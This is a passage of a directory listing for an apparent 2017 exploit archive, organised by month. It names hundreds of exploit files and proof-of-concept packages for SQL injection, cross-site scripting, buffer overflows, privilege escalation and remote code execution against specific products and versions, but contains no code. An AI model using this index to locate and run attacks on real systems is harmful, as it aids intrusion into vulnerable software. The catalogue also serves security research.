YAWS-WEB-SERVER-v1.91-UNAUTHENTICATED-REMOTE-FILE-DISCLOSURE.txt 07/04/2017 03:02 AM 979 yaws20-xss.txt 07/11/2017 05:32 AM 8,169 ZSL-2017-5415.txt 07/11/2017 05:35 AM 3,232 ZSL-2017-5416.txt 07/11/2017 05:37 AM 7,428 ZSL-2017-5417.txt 07/11/2017 05:39 AM 4,121 ZSL-2017-5418.txt 07/11/2017 05:40 AM 3,288 ZSL-2017-5419.txt 07/11/2017 05:42 AM 4,261 ZSL-2017-5420.txt 07/13/2017 05:44 AM 2,038 ZSL-2017-5421.txt 07/13/2017 06:55 AM 2,889 ZSL-2017-5422.txt 07/13/2017 11:22 PM 2,139 ZSL-2017-5423.txt 07/14/2017 07:54 AM 7,303 ZSL-2017-5424.txt 170 File(s) 44,396,834 bytes Directory of \2017-exploits\1708-exploits 09/01/2017 01:05 AM <DIR> . 09/01/2017 01:05 AM <DIR> .. 09/01/2017 01:02 AM 29,610,185 1708-exploits.tgz 08/15/2017 05:22 PM 1,061 adicupiddating122-sql.txt 08/02/2017 12:24 AM 3,454 advantechsusiaccess30-traversal.rb.txt 08/02/2017 01:44 AM 6,978 advantechsusiaccess30-upload.txt 08/15/2017 03:44 PM 1,942 allplayer74-overflow.txt 08/22/2017 12:22 AM 6,050 APACHE2TRIAD-SERVER-STACK-v1.5.4-MULTIPLE-CVE.txt 08/04/2017 06:31 AM 890 axis2100-xss.txt 08/23/2017 07:53 AM 4,398 backdropcms171-xss.txt 08/21/2017 05:44 AM 743 bdmining10-sql.txt 08/24/2017 06:22 PM 1,413 blackboard91-xssupload.txt 08/22/2017 06:46 AM 7,595 bypassuac_comhijack.rb.txt 08/15/2017 03:44 PM 1,792 clipbucket283-sqlfile.txt 08/10/2017 01:11 PM 2,956 cmsmadesimple092-xss.txt 08/04/2017 06:40 AM 7,565 cve_2017_8464_lnk_rce.rb.txt 08/24/2017 02:33 PM 1,718 dbe8214-overflow.py.txt 08/25/2017 07:22 PM 1,701 dbe8312-overflow.txt 08/07/2017 11:22 PM 4,980 DC-2017-01-007.txt 08/08/2017 12:22 AM 4,396 DC-2017-05-006.txt 08/08/2017 12:01 AM 4,058 DC-2017-05-007.txt 08/11/2017 10:22 AM 2,242 dejournalajprs10-sql.txt 08/08/2017 02:02 PM 28,822,768 demystifying-kernel-exploitation.tgz 08/11/2017 04:33 AM 1,557 detutor10-sql.txt 08/19/2017 06:55 AM 1,120 deworkshop10-upload.txt 08/11/2017 11:11 AM 1,726 deworkshopawp10-sql.txt 08/24/2017 03:44 PM 1,103 digisolrom-disclose.txt 08/22/2017 01:30 AM 1,711 diskpulse.py.txt 08/22/2017 01:02 AM 1,715 disksorter.py.txt 08/22/2017 01:00 AM 1,715 diskwala.py.txt 08/04/2017 06:26 AM 1,322 dnstracer19-overflow.txt 08/25/2017 03:02 PM 1,699 dpe10012-overflow.txt 08/25/2017 03:44 PM 4,937 dpe9916-overflow.txt 08/19/2017 03:22 AM 2,602 dpp10-sql.txt 08/25/2017 06:22 PM 4,938 dse9914-overflow.txt 08/18/2017 02:22 PM 1,131 dsscanpoc.py.txt 08/24/2017 03:44 PM 1,720 dupscout9914-overflow.txt 08/25/2017 05:44 AM 4,908 dupse9914-overflow.txt 08/24/2017 02:02 PM 2,308 eadc1224-overflow.txt 08/20/2017 05:02 AM 2,331 easydvdcreator2511-overflow.py.txt 08/28/2017 04:22 AM 2,412 easyrmrmvbdb1811-overflow.txt 08/19/2017 08:22 PM 1,804 ecardmax105-sql.txt 08/04/2017 06:24 AM 2,107 edumodpro13-sql.txt 08/27/2017 05:44 AM 2,801 edvdc2511-overflow.txt 08/03/2017 02:11 AM 321 entrepreneurb2b-sql.txt 08/24/2017 05:44 AM 2,345 evtoi1520-overflow.txt 08/28/2017 02:11 AM 2,397 ewaadvd2311-overflow.txt 08/16/2017 05:01 PM 2,286 fbsd-shm-hole.tgz 08/19/2017 02:11 AM 1,167 fos10-sql.txt 08/10/2017 10:22 AM 861 gifcollection20-sql.txt 08/30/2017 06:22 PM 6,432 git_submodule_command_exec.rb.txt 08/02/2017 01:00 AM 2,730 GS20170802005514.tgz 08/04/2017 06:27 AM 3,883 GS20170804052733.tgz 08/04/2017 06:29 AM 3,692 GS20170804052907.tgz 08/10/2017 02:51 PM 23,617 GS20170810135026.txt 08/16/2017 05:21 PM 4,499 GS20170816162136.txt 08/17/2017 12:40 AM 2,691 GS20170816233924.txt 08/17/2017 12:41 AM 1,370 GS20170816234127.tgz 08/17/2017 12:43 AM 1,846 GS20170816234223.txt 08/17/2017 12:45 AM 1,696 GS20170816234506.txt 08/17/2017 12:46 AM 3,431 GS20170816234628.txt 08/17/2017 12:56 AM 1,267 GS20170816235516.txt 08/17/2017 01:00 AM 2,266 GS20170816235945.txt 08/17/2017 01:02 AM 1,833 GS20170817000110.txt 08/17/2017 01:04 AM 1,545 GS20170817000347.txt 08/17/2017 01:06 AM 1,142 GS20170817000603.txt 08/17/2017 01:08 AM 1,119 GS20170817000716.txt 08/17/2017 01:09 AM 1,107 GS20170817000921.tgz 08/29/2017 02:11 AM 2,662 GS20170829042636.tgz 08/03/2017 05:32 AM 4,485 hashicorp4023-escalate.txt 08/18/2017 04:55 PM 1,133 hexpoc.py.txt 08/03/2017 05:35 AM 7,281 ibmworklight-xss.txt 08/22/2017 06:44 AM 4,580 ibm_openadmin_tool_soap_welcomeserver_exec.rb.txt 08/15/2017 05:44 AM 2,381 idm628-overflow.txt 08/10/2017 06:22 PM 917 imagebay10-sql.txt 08/27/2017 12:11 PM 55,190 ios-kernel.tgz 08/21/2017 06:55 AM 1,351 joomlaajaxquiz18-sql.txt 08/19/2017 07:22 PM 1,077 joomlaappointment11-sql.txt 08/19/2017 11:11 AM 771 joomlacalendarplanner101-sql.txt 08/03/2017 05:48 AM 639 joomlaerpc413-sql.txt 08/20/2017 03:22 AM 682 joomlakissgallery100-sql.txt 08/03/2017 05:49 AM 548 joomlalmskp3240-sql.txt 08/03/2017 05:53 AM 786 joomlaphpbridge123-sql.txt 08/03/2017 05:52 AM 500 joomlasimgenealogy215-sql.txt 08/19/2017 07:22 AM 768 joomlaspmoviedatabase13-sql.txt 08/21/2017 05:22 AM 1,162 joomlatwitchtv11-sql.txt 08/03/2017 05:47 AM 1,524 joomlaupl102-sql.txt 08/19/2017 06:22 PM 1,076 joomlazapcalendarlite434-sql.txt 08/24/2017 07:22 PM 773,410 libgiglinuxsample-dos.tgz 08/20/2017 05:44 AM 1,593 livecrm10-sql.txt 08/19/2017 07:22 PM 1,525 liveinvoices10-sql.txt 08/18/2017 02:02 PM 821 liveprojects10-sql.txt 08/19/2017 02:33 PM 1,510 livesales10-sql.txt 08/20/2017 02:11 AM 991 livesupport10-sql.txt 08/28/2017 04:33 AM 2,814 matrimony27-xsrf.txt 08/20/2017 02:11 AM 705 matrimonyscript27-sql.txt 08/18/2017 06:22 PM 1,100 MessengerScan.py.txt 08/08/2017 08:32 PM 24,534 minidjvu08-invalid.tgz 08/20/2017 05:44 AM 39,893 mozff45-uaf.txt 08/25/2017 02:13 PM 2,855 mp3wav1424-overflow.txt 08/18/2017 02:01 PM 914 ms05-039scannerpoc.py.txt 08/18/2017 06:22 PM 914 MS05_051_Scan_v1.0.py.txt 08/20/2017 02:03 PM 25,361 msedgechakra-null.txt 08/20/2017 11:22 AM 21,385 msedgechakra-overflow.txt 08/21/2017 05:44 AM 24,804 msedgechakraint-overflow.txt 07/19/2017 03:44 PM 14,887 mswin7sp1gdi-escalate.txt 08/04/2017 06:23 AM 1,167 muviko10-sql.txt 08/25/2017 03:44 PM 2,305 mvc1524-overflow.txt 08/02/2017 01:49 AM 6,925 nitro_reader_jsapi.rb.txt 08/19/2017 12:44 AM 4,918 noviflownivware-exec.txt 08/09/2017 06:22 PM 5,816 nss-overflow.tgz 08/09/2017 12:02 AM 1,516 nzedb0733-xss.txt 08/19/2017 04:33 AM 2,086 oqp10-sql.txt 08/24/2017 03:44 PM 3,101 PDF-XChange_Viewer_JS_API_RCE.txt 08/16/2017 05:20 PM 2,953 philexcms02-traversal.txt 08/19/2017 04:33 AM 2,780 photogalleryproject10-sql.txt 08/21/2017 06:55 AM 761 phpcoupon6-sql.txt 08/21/2017 02:11 AM 1,460 phpjokesite20jid-sql.txt 08/21/2017 04:33 AM 1,379 phplance152-sql.txt 08/21/2017 03:22 AM 3,294 phpmywind53-xss.txt 08/19/2017 05:44 AM 635 phptms315-sql.txt 08/10/2017 05:44 AM 2,919 piwigousertag090-xss.txt 08/11/2017 06:22 AM 4,396 pluckcms474-xsrf.txt 08/28/2017 03:22 AM 1,662 posty10-sql.txt 08/04/2017 06:25 AM 1,127 pslt10-sql.txt 08/18/2017 02:13 PM 4,949 qnapqsync-escalate.txt 08/29/2017 05:26 AM 3,394 qnap_transcode_server.rb.txt 08/14/2017 07:22 PM 2,927 qualicloudshell7-xss.txt 08/12/2017 09:22 AM 2,223 realtimerwr3g100-xsrf.txt 08/10/2017 03:22 AM 3,120 redgatesqlmonitor-bypass.txt 08/23/2017 07:56 AM 10,915 rt-sa-2015-008.txt 08/23/2017 08:00 AM 7,354 rt-sa-2015-009.txt 08/23/2017 08:01 AM 6,450 rt-sa-2015-010.txt 08/23/2017 07:58 AM 7,552 rt-sa-2015-011.txt 08/05/2017 03:45 AM 4,457 SA-20170804-0.txt 08/05/2017 03:46 AM 5,518 SA-20170804-1.txt 08/23/2017 08:02 AM 12,733 SA-20170822-0.txt 08/24/2017 04:55 PM 688 sandboxie520-dos.py.txt 08/25/2017 04:22 PM 4,942 sbe9916-overflow.txt 08/03/2017 05:39 AM 9,326 smbloris-dos.txt 08/19/2017 04:55 PM 1,597 soaschoolmgmt30-sql.txt 08/03/2017 05:50 AM 1,624 solarwindsks9616-dos.txt 08/01/2017 03:44 PM 1,375 solconnect-sql.txt 08/08/2017 09:32 PM 2,179 sps6-exec.txt 08/18/2017 11:22 PM 6,315 symantecmg-exec.txt 08/03/2017 04:11 AM 4,560 technicolortc7337-xss.txt 08/12/2017 03:02 PM 2,468 theocms20-sql.txt 08/24/2017 08:22 PM 3,298 tmhes-insecure.txt 08/29/2017 03:28 PM 2,345 tngogs-sql.txt 08/13/2017 03:22 AM 454 tomabomp4converter31915-dos.txt 08/20/2017 03:44 PM 1,631 tplinktdw8901g-disclose.txt 08/19/2017 12:22 AM 5,074 trend_micro_imsva_exec_wizard-v2.rb.txt 08/01/2017 02:03 PM 632 vehicleworkshop-sqlbypass.txt 08/01/2017 02:33 PM 2,814 vehicleworkshop-upload.txt 08/22/2017 06:45 AM 4,933 vmware_vdp_known_privkey.rb.txt 08/15/2017 12:22 AM 6,277 vvvsecurity-advisory-2017-6943.txt 08/25/2017 06:32 PM 1,706 vxse10014-overflow.txt 08/24/2017 04:22 PM 1,720 vxsearch9912-overflow.py.txt 08/28/2017 02:11 AM 4,959 vxsearche10014-overflow.txt 08/09/2017 11:11 AM 1,091 webfileexplorer10-download.txt 08/08/2017 09:22 PM 6,645 wildmidi042-invalid.tgz 08/13/2017 05:44 AM 606 wpfadvertisement-sql.txt 08/05/2017 04:41 PM 1,708 wpgpegf15132-xss.txt 08/18/2017 11:11 AM 769 wpsod-xss.txt 08/14/2017 06:22 AM 6,524 xamarinstudio-escalate.txt 08/09/2017 03:44 PM 4,659 ZSL-2017-5425.txt 08/09/2017 11:22 PM 17,115 ZSL-2017-5426.txt 08/09/2017 09:22 PM 7,183 ZSL-2017-5427.txt 08/09/2017 08:11 PM 4,952 ZSL-2017-5428.txt 08/23/2017 08:04 AM 3,050 ZSL-2017-5429.txt 08/23/2017 08:06 AM 2,196 ZSL-2017-5430.txt 08/23/2017 08:07 AM 7,245 ZSL-2017-5431.txt 08/29/2017 12:55 AM 1,894 ZSL-2017-5432.txt 08/29/2017 12:55 AM 2,255 ZSL-2017-5433.txt 172 File(s) 59,913,225 bytes Directory of \2017-exploits\1709-exploits 10/12/2017 04:37 PM <DIR> . 10/12/2017 04:37 PM <DIR> .. 10/02/2017 12:02 AM 28,234,829 1709-exploits.tgz 09/05/2017 06:55 AM 4,811 a2billing2x-discloseexec.txt 09/05/2017 05:44 AM 3,149 a2billing2x-sql.tgz 09/29/2017 11:23 PM 1,269 ads30-sql.txt 09/14/2017 11:34 PM 754 adserverscript56-sql.txt 09/29/2017 11:21 PM 1,226 adultscriptpro224-sql.txt 09/07/2017 04:44 AM 935 advertizphpscript02-xsrf.txt 09/08/2017 11:11 AM 3,085 aerohive-shell.txt 09/12/2017 06:32 PM 1,000 airstaracs10-sql.txt 09/14/2017 11:57 PM 5,687 alientvaultossim470-exec.rb.txt 09/28/2017 01:00 AM 1,620 amcmaster-upload.txt 09/07/2017 02:50 PM 3,905 apachestruts25-exec.txt 09/15/2017 04:00 PM 4,930 astarosg7-exec.txt 09/15/2017 02:22 AM 5,160 avossimrserver-exec.rb.txt 09/25/2017 05:00 PM 45,568 blueborne-CVE-2017-1000251.tgz 09/11/2017 02:11 AM 1,019 bws10-sql.txt 09/22/2017 04:55 PM 2,667 cashbackcs10-sql.txt 09/15/2017 02:14 AM 2,464 cgp2111-traversal.rb.txt 09/22/2017 03:44 PM 2,647 claydipac10-upload.txt 09/15/2017 02:21 AM 4,779 cloudviewnms-upload.rb.txt 09/15/2017 02:27 AM 2,941 cloudviewnms200b-traversal.rb.txt 09/05/2017 02:52 PM 14,945 clpwebmc0day-v3.c 09/08/2017 03:02 PM 7,160 cmsshowcase10-xss.txt 09/07/2017 05:44 AM 1,379 corysupport-sql.txt 09/29/2017 03:22 AM 1,322 cpcp-bypassexec.txt 09/15/2017 02:18 AM 1,878 cpv244-traversal.rb.txt 09/15/2017 03:58 PM 1,278 crs10-sql.txt 09/15/2017 02:02 AM 664 crs11-sql.txt 09/21/2017 12:44 AM 17,105 CSNC-2017-023.txt 09/29/2017 07:31 PM 3,629 CVE-2017-14083-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-REMOTE-ENCRYPTION-KEY-DISCLOSURE.txt 09/29/2017 07:34 PM 2,889 CVE-2017-14084-TRENDMICRO-OFFICESCAN-XG-CURL-MITM-REMOTE-CODE-EXECUTION.txt 09/29/2017 08:14 PM 4,987 CVE-2017-14085-TRENDMICRO-OFFICESCAN-XG-REMOTE-NT-DOMAIN-PHP-INFO-DISCLOSURE.txt 09/29/2017 07:35 PM 4,127 CVE-2017-14086-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-START-REMOTE-PROCESS-CODE-EXECUTION-MEM-CORRUPT.txt 09/29/2017 08:16 PM 2,420 CVE-2017-14087-TRENDMICRO-OFFICESCAN-XG-HOST-HEADER-INJECTION.txt 09/15/2017 02:24 AM 11,453 CVE-2017-8759-Exploit-sample.tgz 09/14/2017 09:00 PM 14,712 cve-2017-8759_toolkit.py.txt 09/26/2017 01:03 AM 6,663 cyberlinklp-overflow.txt 09/28/2017 11:22 PM 923 dbe8416-overflow.txt 09/29/2017 12:22 AM 1,926 dbe8416ic-overflow.txt 09/23/2017 10:54 PM 3,041 denyall_waf_exec.rb.txt 09/21/2017 01:43 AM 2,595 disk_pulse_enterprise_get.rb.txt 09/08/2017 07:22 PM 51,537 dlink850l-xssexecxsrf.txt 09/19/2017 01:33 AM 1,223 dlinkdgs-xssspoof.txt 09/15/2017 03:57 PM 956 dlinkdir8xx-disclose.txt 09/15/2017 03:56 PM 1,109 dlinkdir8xx-exec.txt 09/15/2017 03:54 PM 1,048 dlinkdir8xx-upload.txt 09/19/2017 04:13 PM 1,582 dlxspot-hardcoded.txt 09/19/2017 04:06 PM 1,632 dlxspot-shell.txt 09/19/2017 04:03 PM 1,592 dlxspot-sql.txt 09/15/2017 02:19 AM 3,541 dmrc40-overflow.rb.txt 09/08/2017 11:22 PM 6,907 docker_daemon_tcp.rb.txt 09/29/2017 11:24 PM 959 dparkpro10-sql.txt 09/26/2017 01:00 AM 3,907 dpe10012seh-overflow.txt 09/15/2017 02:07 AM 3,812 dps2234-overflow.rb.txt 09/29/2017 11:12 PM 1,047 easyblogphp13a-sql.txt 09/13/2017 06:08 AM 1,065 edustarucs10-sql.txt 09/08/2017 12:11 PM 8,475 ee4gee-xssdisclosexsrf.txt 09/14/2017 11:35 PM 1,104 eepps37-sql.txt 09/14/2017 11:44 PM 3,990 emcadm-overflow.rb.txt 09/14/2017 11:41 PM 4,029 emcalphstorlm-overflow.rb.txt 09/14/2017 09:36 PM 2,881 emccmcne1121-fileupload.rb.txt 09/14/2017 09:39 PM 2,940 emccmcneinms-exec.rb.txt 09/04/2017 04:33 AM 4,065 enom-bypass.txt 09/09/2017 03:22 AM 1,054 ews10-sql.txt 09/08/2017 11:32 AM 1,095 ezban53-sql.txt 09/08/2017 11:21 AM 1,217 ezinvoice602-sql.txt 09/29/2017 06:58 PM 7,814 faleemi880-exec.txt 09/14/2017 09:40 PM 2,412 fatekautomation-overflow.rb.txt 09/26/2017 09:22 PM 1,376 fibarohc2-exec.txt 09/06/2017 01:00 AM 3,206 fiberhome-resetbypass.txt 09/29/2017 05:44 AM 3,889 filerun20170918-sql.txt 09/01/2017 11:11 AM 3,837 finecms10-sqlxss.txt 09/12/2017 02:01 PM 664 foodstarscs10-sql.txt 09/07/2017 01:59 PM 3,290 gh0st.rb.txt 09/28/2017 01:45 AM 2,223 git_cvsserver.txt 09/12/2017 04:55 PM 640 gr8mse10-sql.txt 09/07/2017 02:30 PM 3,158 GS20170907132753.txt 09/12/2017 01:03 AM 3,262 GS20170912050307.txt 09/15/2017 02:29 AM 3,892 GS20170915012911.tgz 09/19/2017 03:43 PM 2,194 GS20170919144346.tgz 09/19/2017 03:45 PM 1,831 GS20170919144545.tgz 09/19/2017 03:47 PM 1,998 GS20170919144702.tgz 09/19/2017 03:48 PM 3,108 GS20170919144817.tgz 09/19/2017 03:49 PM 2,801 GS20170919144939.tgz 09/19/2017 03:51 PM 2,132 GS20170919145122.tgz 09/19/2017 03:52 PM 2,928 GS20170919145224.tgz 09/19/2017 03:53 PM 17,147 GS20170919145317.txt 09/19/2017 03:55 PM 1,998 GS20170919145505.tgz 09/19/2017 03:57 PM 1,908 GS20170919145745.tgz 09/19/2017 03:58 PM 3,892 GS20170919145852.tgz 09/22/2017 03:22 AM 1,288 GS20170923212931.txt 09/22/2017 04:33 AM 3,206 GS20170923213053.txt 09/22/2017 08:02 AM 1,382 GS20170923214739.txt 09/22/2017 09:02 AM 1,670 GS20170923215042.txt 09/26/2017 01:05 AM 2,516 GS20170926000558.tgz 09/26/2017 01:08 AM 1,425 GS20170926000835.tgz 09/26/2017 01:09 AM 1,440 GS20170926000935.tgz 09/26/2017 01:10 AM 1,063 GS20170926001031.tgz 09/15/2017 02:08 AM 2,513 hanewin153-overflow.rb.txt 09/12/2017 06:22 PM 5,542 hikvisionip-bypass.txt 09/08/2017 12:01 PM 514 huaweihg255s-traversal.txt 09/15/2017 02:03 AM 3,996 iama-inject.rb.txt 09/19/2017 03:31 PM 1,630 iball-bypass.txt 09/03/2017 04:22 PM 1,242 ibmnotes85x90x-dos.txt 09/02/2017 03:44 PM 963 ibmnotes89-dos.txt 09/15/2017 02:16 AM 727 icat11-sql.txt 09/14/2017 11:59 PM 665 icdentalclinic12-sql.txt 09/14/2017 11:59 PM 679 icestate11-sql.txt 09/14/2017 11:58 PM 682 ichelpdesk11-sql.txt 09/14/2017 09:41 PM 815 iclowbidauction33-sql.txt 09/15/2017 02:06 AM 943 icmlm21-sql.txt 09/15/2017 02:17 AM 745 icsitebuilder11-sql.txt 09/29/2017 11:26 PM 722 ims10-sql.txt 09/13/2017 06:10 AM 954 inclickcloudserver50-sql.txt 09/08/2017 01:01 PM 1,143 intelbras-xss.txt 09/29/2017 11:25 PM 781 isms230-upload.txt 09/29/2017 11:26 PM 752 istockms10-upload.txt 09/13/2017 06:06 AM 1,355 itechbss202-sql.txt 09/29/2017 11:27 PM 1,958 itechgigs121-sql.txt 09/13/2017 06:07 AM 968 itechsps202-sql.txt 09/07/2017 02:26 PM 5,504 iwebsoulcms10-sql.txt 09/07/2017 02:24 PM 4,491 iwebsoulcms10-xss.txt 09/15/2017 02:15 AM 2,065 iws-traversal.rb.txt 09/30/2017 11:22 PM 2,637 jasper-disclose.txt 09/11/2017 04:02 AM 1,271 jbs10-sql.txt 09/11/2017 04:02 AM 679 jdm10-sql.txt 09/11/2017 09:22 PM 2,468 jgicms10-disclose.txt 09/11/2017 11:44 PM 2,855 jgicms10-traversal.txt 09/11/2017 11:03 PM 3,178 jgicms10-xss.txt 09/26/2017 01:02 AM 5,439 JitBit_HelpDesk_Shared_Secret_Exploit.tgz 09/13/2017 06:04 AM 1,039 jobstarmcs10-sql.txt 09/03/2017 03:14 PM 1,051 joomlachecklist110-sql.txt 09/29/2017 11:28 PM 1,318 joomlansdownloadshop226-sql.txt 09/03/2017 11:11 AM 861 joomlasfd324-sql.txt 09/29/2017 11:29 PM 1,330 joomlazhyandexmap6110-sql.txt 09/12/2017 03:02 PM 16,066 jungodwwin1240-overflow.txt 09/07/2017 02:37 PM 13,126 jungowindriver-oobescalate.txt 09/07/2017 02:38 PM 15,669 jungowindriver-overflow.txt 09/24/2017 12:23 AM 6,771 kaltura-xssexec.txt 09/15/2017 02:10 AM 2,646 kingscadaas31213-overflow.rb.txt 09/22/2017 02:03 PM 1,305 lab-sql.txt 09/29/2017 04:33 AM 7,306 laquisscada4102385-traversal.rb.txt 09/01/2017 02:13 PM 2,621 lexmarksnf329-disclose.txt 09/11/2017 02:11 AM 676 lfws10-sql.txt 09/04/2017 03:22 AM 1,842 libgedit-dos.txt 09/12/2017 03:44 PM 2,867 lifecms-traversal.txt 09/14/2017 11:45 PM 2,854 lockstepbackup-overflow.rb.txt 09/02/2017 02:33 PM 1,035 lotusnotesdiag-escalate.txt 09/15/2017 02:34 AM 5,940 MAKO-WEB-SERVER-MULTIPLE-UNAUTHENTICATED-VULNERABILIITIES-SECURITEAM.txt 09/29/2017 11:30 PM 1,683 mbc10-sql.txt 09/11/2017 04:22 AM 649 mbms10-sql.txt 09/29/2017 11:30 PM 967 mlmp30-sql.txt 09/11/2017 03:22 AM 8,381 mobaxtrem104-exec.txt 09/05/2017 02:27 PM 6,321 MONGOOSE-WEB-SERVER-v6.5-CSRF-COMMAND-EXECUTION.txt 09/04/2017 02:11 AM 28,031,383 motorola-inject.tgz 09/14/2017 11:46 PM 2,868 motorolanetopiansdcs-overflow.rb.txt 09/22/2017 10:22 AM 1,102 multilevelmarketing-sql.txt 09/11/2017 11:11 AM 1,184 nimblepro10-xsrf.txt 09/26/2017 01:23 AM 2,703 nodejs_v8_debugger.rb.txt 09/08/2017 11:22 PM 1,542 ois30-sql.txt 09/11/2017 04:03 AM 1,206 opbs10-sql.txt 09/02/2017 11:11 AM 1,944 openjpeg-overflow.tgz 09/27/2017 07:17 AM 1,591 opentext-redirect.txt 09/27/2017 07:20 AM 1,685 opentext-xxe.txt 09/29/2017 07:00 PM 3,220 opentextdsx-fileread.txt 10/12/2017 04:37 PM 969 opentextdsx-sql.txt 09/29/2017 07:08 PM 1,070 opentextdsx-xss.txt 09/29/2017 11:47 PM 2,200 opentextdsx-xxe.txt 10/12/2017 04:37 PM 2,000 opentextdsx455-sql.txt 09/29/2017 07:11 PM 1,190 opentextdsx45sp1-xss.txt 09/26/2017 01:00 AM 3,157 oracle9ixdb-overflow.txt 09/29/2017 06:22 PM 15,472 oracleweblogic12-exec.txt 09/14/2017 03:22 AM 8,491 oraclexdbftp-overflow-fixed.c 09/12/2017 11:44 AM 1,268 osticket110-sql.txt 09/07/2017 02:33 PM 780 paybannertla1061-sql.txt 09/07/2017 02:34 PM 960 paybannertla1061-xsrf.txt 09/15/2017 12:00 AM 801 pbs11-sql.txt 09/29/2017 11:31 PM 5,881 pgallsharevideo10-sql.txt 09/23/2017 12:02 AM 1,104 phpaes16-sql.txt 09/29/2017 11:32 PM 927 phpcityportal20-sql.txt 09/29/2017 10:26 PM 3,567 phpcollab251-shell.txt 09/29/2017 10:25 PM 3,684 phpcollab251-sql.txt 09/12/2017 03:02 PM 813 phpdashboardsnew44-fileread.txt 09/12/2017 06:22 PM 728 phpdashboardsnew44-sql.txt 09/25/2017 05:04 PM 1,196 phpmyfaq298-xss.txt 09/21/2017 12:22 AM 3,248 pixie-ssrf.txt 09/07/2017 02:00 PM 4,691 plugx.rb.txt 09/11/2017 05:44 AM 1,538 psbs10-sql.txt 09/14/2017 11:33 PM 970 ptcksv1script-sql.txt 09/29/2017 11:10 PM 3,862 qmail_bash_env_exec.rb.txt 09/29/2017 03:44 PM 754 roteadorintelbras-bypass.txt 09/04/2017 11:11 AM 4,275 rubygems-overwrite.tgz 09/11/2017 03:22 AM 1,015 rws10-sql.txt 09/13/2017 06:15 AM 7,242 SA-20170912-0.txt 09/15/2017 02:35 AM 8,621 SA-20170913-0.txt 09/15/2017 02:39 AM 4,866 SA-20170913-1.txt 09/15/2017 02:40 AM 5,961 SA-20170914-0.txt 09/15/2017 02:42 AM 6,086 SA-20170914-1.txt 09/29/2017 11:35 PM 1,178 sdsn13-sql.txt 09/22/2017 04:55 PM 1,198 sececom102-sql.txt 10/01/2017 12:23 AM 6,388 SGMA17-002.txt 09/14/2017 11:47 PM 3,410 sielcosistemiwinlog20716-overflow.rb.txt 09/27/2017 05:22 AM 2,763 sitefinity-xss.txt 09/29/2017 09:22 PM 12,920 snpr20173hf1-dos.txt 09/29/2017 09:20 PM 2,583 snpr20173hf1-xss.txt 09/02/2017 02:22 PM 1,891 soa30-shell.txt 09/29/2017 11:34 PM 1,162 ssdsp10-sql.txt 09/29/2017 11:42 PM 1,834 ssns10-sql.txt 09/07/2017 02:06 PM 5,902 struts2_rest_xstream.rb.txt 09/07/2017 02:03 AM 2,438 subrioncms415-xss.txt 09/25/2017 05:16 PM 6,052 supervisor_xmlrpc_exec.rb.txt 09/19/2017 04:23 PM 712 suseportus22-xss.txt 09/11/2017 11:11 AM 5,781 tcprewrite-overflow.txt 09/01/2017 02:33 PM 1,291 teracopyservice31-escalate.txt 09/09/2017 11:33 AM 1,410 topsites10-xsrfexec.txt 09/29/2017 11:42 PM 670 tpanel2009-sql.txt 09/29/2017 07:32 PM 3,704 TRENDMICRO-OFFICESCAN-XG-IMAGE-FILE-EXECUTION-BYPASS.txt 09/29/2017 08:15 PM 2,734 TRENDMICRO-OFFICESCAN-XG-SERVER-SIDE-REQUEST-FORGERY.txt 09/29/2017 10:23 PM 2,281 ucopiawa-escalate.txt 09/29/2017 10:18 PM 2,688 ucopiawa-escape.txt 09/06/2017 12:23 AM 1,223 uhrs12-xsstraversal.txt 09/01/2017 11:22 PM 1,108 usb-safely-eject-5.5-dos.py.txt 09/19/2017 03:30 PM 1,763 utstar-bypass.txt 09/29/2017 11:44 PM 1,136 vastalitechddz099-sql.txt 09/15/2017 02:04 AM 2,466 vipa-overflow.rb.txt 09/04/2017 04:22 PM 9,237 VL-1941.txt 09/04/2017 05:00 PM 14,975 VL-2074.txt 09/04/2017 02:11 AM 5,863 VL-2085.txt 09/19/2017 03:37 PM 4,048 wgfx-dos.txt 09/11/2017 01:12 PM 5,385 wisegiganas-lfiexecxsrf.txt 09/20/2017 10:34 PM 937 wp2kb-xss.txt 09/06/2017 01:01 AM 1,519 wpadspro34-sqlxss.txt 09/27/2017 12:22 AM 943 wpams-sql.txt 09/07/2017 03:22 AM 1,635 wpcf7ismi-xss.txt 09/07/2017 02:11 AM 2,423 wpcfs10-xss.txt 09/27/2017 02:33 PM 933 wpchurch-sql.txt 09/28/2017 01:52 AM 2,230 wpcontentaudit191-xsrfxss.txt 09/08/2017 03:22 PM 1,215 wpfttmp108-xss.txt 09/06/2017 01:32 AM 1,612 wpgms-execxss.txt 09/26/2017 06:44 PM 908 wpgym-sql.txt 09/26/2017 08:22 PM 915 wphms-sql.txt 09/21/2017 07:02 PM 3,117 wprig118-sql.txt 09/26/2017 07:32 PM 911 wpsms-sql.txt 09/04/2017 03:59 PM 1,003 wrbe126-exec.txt 09/15/2017 03:59 PM 934 xyzautoclassifieds10-sql.txt 09/29/2017 11:44 AM 1,376 zeebuddy2x-sql.txt 09/19/2017 03:28 PM 2,151 zktecozktimeweb2-disclose.txt 09/19/2017 03:26 PM 3,817 zktecozktimeweb2-xsrf.txt 09/26/2017 12:55 AM 12,158 ZSL-2017-5434.txt 09/26/2017 12:57 AM 1,683 ZSL-2017-5435.txt 09/26/2017 12:58 AM 1,757 ZSL-2017-5436.txt 09/26/2017 12:45 AM 1,924 ZSL-2017-5437.txt 09/26/2017 12:54 AM 3,168 ZSL-2017-5438.txt 09/29/2017 08:27 PM 2,147 zyxelp2812hnuf1-exec.txt 254 File(s) 57,142,523 bytes Directory of \2017-exploits\1710-exploits 11/01/2017 05:30 PM <DIR> . 11/01/2017 05:30 PM <DIR> .. 11/01/2017 05:29 PM 1,964,545 1710-exploits.tgz 10/16/2017 06:32 PM 2,962 3cx-traversal.txt 10/18/2017 11:22 PM 13,554 apachesolr701-xxe.txt 10/04/2017 02:11 AM 985 apachetomcat-bypassexec.txt 10/25/2017 01:02 AM 1,793 argosoftmms1002-dos.txt 10/09/2017 03:44 PM 3,087 asxmp3converter-overflow.txt 10/12/2017 09:22 AM 2,974 asxmpe3137-overflow.txt 10/10/2017 06:32 PM 6,177 atomcat-uploadexec.txt 10/25/2017 05:11 AM 2,434 ayukovnftp-overflow.txt 10/12/2017 05:44 AM 13,053 binutils229-overflow.tgz 10/12/2017 05:00 PM 15,982 bypassuac_injection_winsxs.rb.txt 10/18/2017 02:02 PM 1,620 careerportal10-sql.txt 10/04/2017 04:33 AM 1,895 clipbucket283-exec.txt 10/10/2017 06:22 PM 1,215 clipshare70-sql.txt 10/10/2017 